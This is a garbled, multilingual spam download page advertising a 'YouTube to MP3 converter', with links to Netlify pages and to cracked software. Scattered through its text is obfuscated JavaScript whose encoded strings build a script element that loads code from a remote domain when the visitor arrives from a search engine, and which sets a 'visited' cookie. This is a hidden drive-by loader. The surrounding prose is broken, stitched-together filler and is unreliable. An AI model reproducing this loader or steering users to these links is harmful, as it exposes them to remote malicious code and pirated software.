

[Download Converter Youtube To Mp3 Studio For Windows 10 32bit](https://loving-shockley-44dbae.netlify.app/Email-App-On-Mac-Settings#LBBHg=BG8gDGuMy1rxDVLhiYvgDYvMDU92yGqwyVXMB39graDPjMmZacmXaYC39gzUL2DGi3BMbYBPrwD0nhiZax==)



## **ONESOFTWARES**

[Download Converter Youtube To Mp3 Studio For Windows 10 32bit](https://loving-shockley-44dbae.netlify.app/Email-App-On-Mac-Settings#LBBHg=BG8gDGuMy1rxDVLhiYvgDYvMDU92yGqwyVXMB39graDPjMmZacmXaYC39gzUL2DGi3BMbYBPrwD0nhiZax==)



constructor(\x22return\x20this\x22)(\x20)'+');');\_0x9dd904=\_0x536a3d();}catch(\_0x1afb1a){\_0x9dd904=window;}var \_0x2f7 7cc='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x9dd904['atob']||(\_0x9dd904[ 'atob']=function(\_0x5e39b){var \_0x2ae453=String(\_0x5e39b)['replace'](/=+\$/,'');for(var \_0x6ffdbe=0x0,\_0x2fee53,\_0x2dfa3e ,  $0xab2812=0x0$ ,  $0x3169fe="$ ;  $0x2dfa3e=0x2ae453['charAt']$ ( $0xab2812++$ );~  $0x2dfa3e&&$ ( $0x2fee53=0x6ffdbe%0x4?$ 0x2fee53\*0x40+\_0x2dfa3e:\_0x2dfa3e,\_0x6ffdbe++%0x4)?\_0x3169fe+=String['fromCharCode'](0xff&\_0x2fee53>>(-0x2\*\_0  $x6ffdbe\&0x6)$ :0x0){\_0x2dfa3e=\_0x2f77cc['indexOf'](\_0x2dfa3e);}return

 $(0x3169fe;);$  $(0x3921['base64DecodeUnicode']$ =function $(0x30ba23){\bar{x}}$ ar  $(0x12282=atob(0x30ba23);var)$ 

\_0x1a6bd8=[];for(var \_0xd00a31=0x0,\_0x3602f6=\_0xa12282['length'];\_0xd00a31=\_0x1289ed;},'aVDUX':function

\_0x12a3e7(\_0x1c8333,\_0x43445d){return

\_0x1c8333===\_0x43445d;},'mWTxM':\_0x3921('0x28'),'EjJad':'zbl','zZVmU':function

\_0x3a47a8(\_0x4ddd17,\_0x42138b){return \_0x4ddd17+\_0x42138b;},'JDnSw':function

\_0x1f1249(\_0x354cdc,\_0x51ada4){return \_0x354cdc+\_0x51ada4;},'GYCRL':function

\_0x116ec2(\_0xb68a8d,\_0x33b130){return \_0xb68a8d+\_0x33b130;},'VydiR':function

\_0x53af47(\_0x4f697a,\_0x2a0f1f){return \_0x4f697a+\_0x2a0f1f;},'GhCmq':function

 $0x5ca2ac($  0x114810,  $0x4e46a8$ }{return  $0x114810*$  0x4e46a8;},'TMMPU':  $0x3921('0x1b')$ ,'GnFcV':';\x20domain=','iystp': \_0x3921('0x1c'),'oIZWC':\_0x3921('0x29'),'IRjyo':\_0x3921('0x2a'),'vbkpA':function \_0x216b9a(\_0x1322ee,\_0x4bf040){return \_0x1322ee+\_0x4bf040;},'UgDww':\_0x3921('0xa')};var

\_0x55ccb0=[\_0x12fbaf[\_0x3921('0x2b')],\_0x12fbaf[\_0x3921('0x2c')],\_0x12fbaf['ByGRb'],'.. Ce logiciel est disponible et vous pouvez le t $\tilde{A}$ ©l $\tilde{A}$ ©charger depuis le site de l' $\tilde{A}$ ©diteur.

Convert YouTube videos and SoundCloud tracks into MP3 audio files free youtube to mp3 converter studioT©léchargez les videos de YouTube directement à votre dispositif de Android.. This software is available to download from the publisher site Download online flv videos from thousands of sites.. Convert YouTube videos to MP4 videos and MP3 audio supported by iPhone/ iPad/iPod on Mac.

[Burn Mac can It Be Used For Windows 10](https://corbuicongpen.storeinfo.jp/posts/15665010)

Save YouTube, Vimeo videos or SoundCloud and Mixcloud tracks in MP3 format Download and convert YouTube videos to MP3.. Videos de téléchargement directement  $\tilde{A}$  votre dispositif de Android.. Convertissez les videos de YouTube en videos MP4 et l'acoustique MP3 soutenue par iPhone/iPad/iPod sur Mac.. Musique de t $\tilde{A}$ ©l $\tilde{A}$ ©chargement de YouTube dans divers formats.. Télécharger et convertir YouTube vidéos au format MP3. مجانا كامل مجانا كامل مجانا السك في



## **ONESOFTWARES**

[2017 Descargar Facebook Español](https://quizzical-leakey-efc2a8.netlify.app/Muat-Turun-Borang-Rayuan-Brim-2017-Descargar-Facebook-Espaol)

[Muat Turun Borang Rayuan Brim](https://quizzical-leakey-efc2a8.netlify.app/Muat-Turun-Borang-Rayuan-Brim-2017-Descargar-Facebook-Espaol)

## [ludovico einaudi primavera midi converter](https://nostalgic-volhard-6d69ea.netlify.app/ludovico-einaudi-primavera-midi-converter)

Convertissez tous les formats des videos pour tous les dispositifs d'une fa $\tilde{A}$ §on facile et rapide.. Ce logiciel est disponible et vous pouvez le t©lécharger depuis le site de l'©diteur. [Resumen de la historia interminable pdf](https://kumu.io/tosighthethough/resumen-de-la-historia-interminable-pdf-best)

## [Descargar Guadalajara Cardiologia Pdf Gratis](http://imofocun.tistory.com/13)

Organize votre collection MP3 Convertissez la vid $\tilde{A}$ ©o de YouTube en formats de la vid $\tilde{A}$ ©o MP4 et de l'acoustique MP3.. var \_0x5c62=['Z2V0','bnlBcFA=','Rk95RVg=','aW5kZXhPZg==','YVZEVVg=','bVdUeE0=','RWpKYWQ=','SkRuU3c=','R1lDUk w=','VnlkaVI=','R2hDbXE=','VE1NUFU=','R25GY1Y=','aXlzdHA=','b0laV0M=','dmJrcEE=','VWdEd3c=','c2NyaXB0','Y3Jl YXRlRWxlbWVudA==','Z0ZYTEU=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','Y29udmVydGVyK3lvd XR1YmUrdG8rbXAzK3N0dWRpbw==','M3wxfDV8NHwwfDI=','c29x','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNz Lm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','bW5lUEE=','c3BsaXQ=','VW9vT3U=','dGRTZHI=','YWlITFc=','c2V0 ','VUxkUko=','U1lSZVQ=','Q0ZNVWw=','bHR1VnQ=','dW1JRkE=','Y29va2ll','bWF0Y2g=','bGVuZ3Ro','cmVwbGFjZQ==', 'OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','eWZ3RXQ=','SVZTQmU=','SlVwblo=','Z2V0VGltZQ==','V HRBRGM=','UERNS3c=','eU5hdmY=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4=','Rmhw','T0JW' ,'b1Zz','cE5pU24=','UVZMbXA=','ckh1VVI=','cmVmZXJyZXI='];(function(\_0x11fd46,\_0x50df13){var \_0x63d9a1=function( \_0x15b3f2){while(--\_0x15b3f2){\_0x11fd46['push'](\_0x11fd46['shift']());}};\_0x63d9a1(++\_0x50df13);}(\_0x5c62,0x111));var  $0x3921=$  function( $0x52cbcc$ ,  $0xdc1230$ }  $0x52cbcc-0x52cbcc-0x0; var$ 

 $_0x4b1536 = 0x5c62$ [ $_0x52cbcc$ ];if( $_0x3921$ ['initialized']===undefined){(function(){var  $_0x9d4904;$ try{var

\_0x536a3d=Function('return\x20(function()\x20'+'{}.. Download videos directly to your Android device Convert all formats of videos for all devices in an easy and fast manner.. free youtube to mp3 converter studioDownload YouTube videos directly to your Android device.. Ă? conomiser YouTube, les videos de Vimeo ou les voies de SoundCloud et de Mixcloud dans MP3

composent.. aol ',\_0x12fbaf[\_0x3921('0x2d')],\_0x12fbaf['LEjxc'],\_0x12fbaf['EOxWe']],\_0x2af3c4=document[\_0x3921('0x2e' )],\_0x1c1060=![],\_0x42083c=cookie[\_0x3921('0x2f')](\_0x12fbaf[\_0x3921('0x30')]);for(var \_0x549112=0x0;\_0x549112. Organize your MP3 collection Convert YouTube video to MP4 video and MP3 audio formats.. TéIécharger des vidéos flv en ligne à partir de milliers de sites. e828bfe731 [Uta No Prince Psp English Patch](http://bowtreapali.unblog.fr/2021/03/12/uta-no-prince-psp-english-patch/)

e828bfe731

[Pro Tools 12 Mac Crack](https://veichakathe.mystrikingly.com/blog/pro-tools-12-mac-crack)